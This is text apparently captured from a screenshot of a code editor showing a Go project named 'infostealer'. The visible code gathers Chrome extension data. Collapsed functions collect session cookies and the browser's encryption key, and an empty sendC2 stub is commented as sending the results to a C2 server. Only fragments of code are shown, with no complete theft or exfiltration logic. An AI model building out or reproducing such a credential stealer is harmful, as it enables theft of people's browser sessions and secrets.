 infostealer
EXPLORER
INFOSTEALER
bin
pkg
src
Cookies
info.txt
infostealer.go
Local State
screenshot_1740441617.png
go.mod
go.sum
OUTLINE
TIMELINE
infostealer.go
info.txt
src > infostealer.go
encr
Aa ab
103 func getChromeExtensions() string {
118 for _, extension := range readExtensions {
128 if len(readVersions) > 0 {
162 //fmt.Println("Extension ID: ", getLastVersion)
163 } else {
164 fmt.Println("No Versions for Brwoser Extension.")
165 extensionList += fmt.Sprintf("Error getting addresses: %v\n", err)
166 }
167
168 }
169 return extensionList
170 }
171
172 // Feature 3: Gather Session Cookies
173
174 func getChromeCookies() { ···
201 }
202
203 func getChromeEncryptionKey() { ···
230 }
231
232 func writeIntoToFile() { ···
255 }
256
257 // Send a .txt file with all information gathered. This can be send to a C2 server.
258
259 func sendC2() {
260
261 }
262
263
264 func main() {
265 //getChromeExtensions()
266 //getChromeCookies()
267 //getChromeEncryptionKey()
268 writeIntoToFile()
269 }
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
powershell
PS C:\Users\Grant\Documents\Projects\infostealer>
0 0
Ln 258, Col 1 (20 selected) Tab Size: 4 UTF-8 LF {} Go